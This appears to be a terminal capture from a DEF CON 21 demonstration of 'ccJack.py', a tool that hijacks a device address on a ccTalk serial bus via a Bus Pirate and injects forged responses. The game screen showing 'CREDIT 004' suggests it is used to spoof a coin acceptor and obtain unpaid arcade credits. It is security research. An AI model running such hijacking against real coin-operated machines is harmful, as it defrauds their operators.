 nicolas@E6400:~/Projects/ccTalk/ > python ccJack.py -h
Usage: ccJack.py [options]
Options:
-h, --help show this help message and exit
-i DEVICE, --interface=DEVICE
Serial port to use
-b, --bus-pirate Use this switch to tell the serial port is a bus
pirate
-s SOURCE, --source=SOURCE
Source address of the device to hijack
-d DESTINATION, --destination=DESTINATION
Destination address of the device to hijack
-t TIME, --time=TIME Time to listen for packets
-r FILE, --read=FILE File to read responses from
nicolas@E6400:~/Projects/ccTalk/ > python ccJack.py -i /dev/buspirate -b -s 2 -d 7
[*] Serial timer reader running for 5 seconds...
[*] Stopping timer reader...
[*] Time slots found, ready for injection
[*] Replacing device @ 2 to 7
[*] Changing device address to 7
[*] Request sent
[*] Device successfully hijacked, starting responder thread
Enter header value to change (q to quit, l to list current values):
Value : l
229 : 0107010000000000000000
Enter header value to change (q to quit, l to list current values):
Value : 229
Enter new data (in hex): 0307010701070107010701
Enter header value to change (q to quit, l to list current values):
Value : l
PLAYER 1 HIGH-SCORE PLAYER 2
000000 000000 000000
1 OR 2 PLAYER AGAINST
SUPER TANK
CREDIT 004
PUSH 1 OR 2 PLAYER START
LOADING
defcon
21